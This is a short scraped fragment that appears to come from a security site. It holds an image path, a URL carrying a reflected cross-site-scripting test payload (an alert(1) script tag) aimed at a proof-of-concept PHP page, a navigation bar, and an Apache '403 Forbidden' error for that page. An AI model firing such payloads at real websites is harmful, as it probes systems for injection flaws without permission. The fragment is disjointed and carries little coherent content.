 partizan.insec.si/modtest/poc.php?x="><script>alert(1);</script>
:H [ CentralOps ] [ 0-S ] [ Exploit-DB ] [ IT ] [ IT Forum ] [ devART ] [ Blog ] [ SecTu
Forbidden
You don't have permission to access /modtest/poc.php on this server.
Apache/2.2.20 (Ubuntu) Server at partizan.insec.si Port 80